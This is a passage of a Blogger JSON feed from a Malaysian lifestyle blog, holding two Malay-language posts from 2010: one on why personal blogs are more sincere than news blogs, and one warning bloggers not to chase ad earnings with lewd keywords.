shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/waspada?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/waspada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-2009893103091509733"},"published":{"$t":"2010-10-29T20:25:00.004+08:00"},"updated":{"$t":"2010-10-29T21:57:03.926+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waspada"}],"title":{"type":"text","$t":"Blog Peribadi Lebih Baik?"},"content":{"type":"html","$t":"\u003Cdiv style=\"border: 1px solid ; background: transparent none repeat scroll 0% 0%; overflow: auto; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial; width: 578px; height: 410px;\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003ESelamat Datang Ke\u003Cspan style=\"color:#ff0000;\"\u003E padinno.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeniti hari - hari yang pasti punya skrip berbeza, menjadikan kehidupan lebih menarik dan mencabar. Samada perkara yang telah di rancang, terjadi spontan atau tanpa di duga, semuanya itu di sebut rencah kehidupan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPerkara ini, ingin aku kaitkan dalam aktiviti berblogging. Umum mengetahui, pelbagai genre dan niche kita temui. Bagi aku, blog peribadi merupakan antara yang terpopular, selain blog berita, blog tutorial, dan bermacam - macam jenis blog lagi lah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi blog peribadi, kebebasan sepenuhnya dalam mengarang atau mengekspresikan keadaan semasa membuatkan ia sentiasa menjadi perhatian dan popular. Ia seumpama wartawan yang menulis untuk sebuah syarikat besar, di mana syarikat itu adalah dirinya sendiri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETidak ada seorang pun mempunyai jalan cerita hidup, kenangan, kerja, atau kisah percintaan yang sama dengan individu lain. Kalau ada pun, hanya kebetulan. Jadi, ketaksamaan inilah yang menjadikan cerita atau coretan pengarang menjadi unik dan kadangkala penulisannya mendapat sambutan yang luar biasa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRTkyBN_U-peqxXN0_UgCTWbRSuCEw7SyE0SpV9DVt6d2XfaoOtbRqwYUO-vSZngWtKfCfkZIY5pts847sJJek7447CJpNIQmzpsYXBetDkw2daRCi_qCDsh_IcLO3apy0bX0E3meqUjMt\/s1600\/Vista06.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRTkyBN_U-peqxXN0_UgCTWbRSuCEw7SyE0SpV9DVt6d2XfaoOtbRqwYUO-vSZngWtKfCfkZIY5pts847sJJek7447CJpNIQmzpsYXBetDkw2daRCi_qCDsh_IcLO3apy0bX0E3meqUjMt\/s320\/Vista06.jpg\" border=\"0\" alt=\"rumput hijau\" id=\"BLOGGER_PHOTO_ID_5533465692745333378\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EKeh keh keh gambar takde kena mengena\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAda yang suka berkongsi dengan pembaca tentang kisah cintanya, ada yang suka berkongsi gambar peribadi, ada yang bercerita mengenai kisah lampau, ada yang bercerita mengenai perihal anak - anak... dan bermacam - macam lagi lah. \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJujur, aku lebih suka membaca blog peribadi. Penulisan dan pendapatnya ikhlas. Ketika marah, sedih, gembira, terkejut atau gementar, di ekspresikan dengan penuh keikhlasan. Kepelbagaian inilah pencetus keharmonian. \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBukan apa, baik yang bekerjaya, mahupun yang masih belajar, sekurang - kurangnya perlu ada masa untuk merehatkan minda, keluar dari dunia mereka, cuba menghayati kisah - kisah orang lain, kerana nasib manusia berbeza. Mungkin ada yang merintih, memerlukan bantuan, sokongan, dan tak mustahil juga ada golongan yang hanyut, mendabik dada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETidak adil kalau aku hanya mengulas tentang blog peribadi, tapi bagaimana pula dengan blog berita terkini lagi sensasi? Ah, baca pun aku malas, nak ulas, lagi lah malas. Bukan apa, berita yang di karang sama sahaja dengan berita yang aku dengar di TV dan baca di suratkhabar ketika bersarapan. \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETak di nafikan, blog begini mempunyai ranking yang baik, popular, mesra dengan enjin carian, tapi bagi aku, di mana nilainya populariti tu kalau hasil penulisan merupakan hasil tangan orang lain? Apa pun, ini hanya pendapat peribadi. Aku tidak menuding pihak tertentu, sebaliknya bercerita tentang umum. \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenulisan yang baik, akan di gemari ramai. Maka, tulis lah sehabis baik. Berwaspada juga dalam menulis, kerana jika kita tidak ada had dalam menulis, mungkin boleh mengaibkan orang lain, menimbulkan pergaduhan, perselisihan faham,  di mana perkara itu seharusnya kita elak demi keharmonian dunia blogging ni. Sekian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETerima Kasih ~ Datang Lagi\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/2009893103091509733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/2009893103091509733?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2009893103091509733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2009893103091509733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2010\/10\/blog-peribadi-lebih-baik.html","title":"Blog Peribadi Lebih Baik?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRTkyBN_U-peqxXN0_UgCTWbRSuCEw7SyE0SpV9DVt6d2XfaoOtbRqwYUO-vSZngWtKfCfkZIY5pts847sJJek7447CJpNIQmzpsYXBetDkw2daRCi_qCDsh_IcLO3apy0bX0E3meqUjMt\/s72-c\/Vista06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-4409321770130916934"},"published":{"$t":"2010-07-04T13:54:00.008+08:00"},"updated":{"$t":"2013-05-26T01:00:03.854+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"earning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nuffnang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waspada"}],"title":{"type":"text","$t":"Berwaspadalah"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cmarquee\u003ESelamat Datang ke \u003C\/span\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cspan style=\"color:#ff0000;\"\u003Epadinno.blogspot.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/marquee\u003E\u003Cp align=\"justify\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003ESalam buat rakan, sahabat, dan teman di luar sana.. hehe, Semoga berbahagia di hujung minggu bersama aktiviti yang telah di rancangkan. Aku bersantai di rumah je arini, esok da mula mengajar untuk semester baru pulak. hehe.. Bercerita pasal mengajar nih, Semester ni aku mengajar subjek baru, Metering and Regulating Station, dan dua lagi subjek lama, Gas Distribution System dan Project Management.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EArtikel kali ini, aku cuba nak berkongsi sesuatu yang aku rasa memang nak tulis lama dah, cuma kali ini je baru berkesempatan hehe.. tengok pada title tu, nampak macam nada amaran je, tapi jangan risau, itu bukan amaran, cuma lebih tepat di katakan memperingati. Ye lah, kita ni tak lepas dari terpesong, termasuk diri aku sendiri. Cuma, sebagai manusia yang di beri akal, cubalah sebaiknya untuk menjadi yang terbaik ekeke.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOk, tidak di nafikan memang banyak dah laman - laman sosial di bina, termasuklah platform blog nih. Tambah pulak blogspot ni free kan, aku pun turut serta memeriahkan dunia blogspot ni hehe.. So, bila banyak yang turut serta, banyak jugaklah variasi persembahan blog tu, maskudnya dari segi penulisan, gambar - gambar dan perkara lain.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPelbagai jenis penulisan kita dapat tengok kan, kalau aku nak list semua, panjang la weh, aku harap korang pun paham le ye apa maksud jenis penulisan tu. Contohnya, penulisan pasal \u003Cem\u003Epersonal journey\u003C\/em\u003E ke, masak - masak ke, jual tudung ke, atau apa - apa pun boleh.. hehe Apa - apa pun boleh? biar betul? hehe...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMemang, kita memang berkuasa sepenuhnya untuk menulis apa sahaja. Sebab, \"blog aku, ikut suka aku la nak tulis apa\" hehe.. Tu memang betul, tapi sebenarnya, berwaspadalah dengan penulisan korang. Berwaspada dengan kandungan yang korang nak kongsikan tu. Sebab apa aku cakap macam tu? ..hehe sabar, baca bagi abis dulu ye..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOk, \u003Cstrong\u003Edari pandangan mata aku yang kabur ni\u003C\/strong\u003E,rata - rata la orang yang buat blog ni atau laman web ni mesti nak pulangan jugak dari dia berblog, hehe.. Kalau tak, buat apa nak bina blog, menulis, bersengkang mata, bayar bil bulan - bulan.. hehe tolong betolkan aku kalau ada salah apa apa ya.. Pulangan tu dari segi apa? hehe mesti la duit kan. Jadi, macamana nak dapatkan pulangan tu?..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Esekali lagi,\u003Cstrong\u003E ini dari pandangan mata aku yang kabur ni\u003C\/strong\u003E, nak dapat ganjaran, try la join mana - mana program yang boleh mendatangkan duit. Ye, Nuffnang adalah yang terpopular agaknye bagi blogger Malaysia ni hehe -- aku pun join -- Tapi jangan ingat senang - senang je nak dapat ganjaran tu, kena banyak usaha. Siap ada tips tu hehe.. Bermacam - macam tips, lepas sorang, sorang buat tips.. bagusla kan berkongsi.. aku setuju cara tu..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETapi, yang aku rasa \u003Cstrong\u003Eagak tak kena\u003C\/strong\u003E bila orang nak mengamalkan tips tu.. Banyak la, tapi aku cuba nak sentuh satu je.. aihh panjang nih bila nak abes karang ni.. huhu...ok aku\u003Cem\u003E cut\u003C\/em\u003E sket.. tengok siri ini EARNING \u003E\u003E VISITOR \u003E\u003E \u003E\u003E\u003E\u003E\u003EENTRY paham ke tu? Tu la, aku nak tulis panjang - panjang korang tak nak baca pulak.. Ni salah satu tips. Nak dapat earning banyak , kena ada ramai visitor.. dahtu cemane nak ramaikan visitor? ... \u003E\u003E\u003E antaranya ialah\u003Cstrong\u003E kandungan entri yang berkualiti\u003C\/strong\u003E..\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"justify\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cimg style=\"TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 238px; DISPLAY: block; HEIGHT: 320px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5489941455759216194\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj\/s320\/penulisan+padin.jpg\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp align=\"justify\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EAku setuju kandungan entri yang berkualiti boleh menarik pengunjung, tapi korang jangan anggap keyword yang lucah tu kandungan berkualiti.. Cuba korang bayangkan, meraih visitor daripada keyword \"video lucah Ariel\", takpun \"tips malam pertama\", then visitor tu klik iklan, dan dapat earning, so apa maknanya kat situ? ----\u003E takde maknanya ...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMerujuk kepada ulasan \u003C\/span\u003E\u003Ca href=\"http:\/\/taibwahid.blogspot.com\/\"\u003E\u003Cspan style=\"font-family:courier new;color:#000099;\"\u003ETaib\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family:courier new;\"\u003E pasal dalam artikelnya,\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E“..\u003Cem\u003EMelalui iklan, blog mampu menjana pendapatan yang lumayan tetapi berhati-hatilah kerana ia mampu mengubah hukum pendapatan itu dari halal yang sepatutnya menjadi syubhah dan mungkin sekali sehingga haram\u003C\/em\u003E...\" -\u003C\/span\u003E\u003Ca href=\"http:\/\/taibwahid.blogspot.com\/2010\/03\/halalkah-pay-per-kliknuffnang-dan.html\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cspan style=\"color:#000099;\"\u003E baca lagi\u003C\/span\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003Eahah,aku pun bukan pandai sangat nak mengajar orang nih, aku cuma berkongsi apa yang aku tahu je.. Terima atau tak, terpulang.. ekeke.. Cukuplah aku memperingatkan, berwaspadalah!! hehe nak komen ke, apa ke.. silalah ye, aku tunggu hehe.. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003ETerima Kasih ~ Datang Lagi\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/4409321770130916934\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/4409321770130916934?isPopup=true","title":"30 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4409321770130916934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4409321770130916934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2010\/07\/berwaspadalah.html","title":"Berwaspadalah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj\/s72-c\/penulisan+padin.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"}}]}});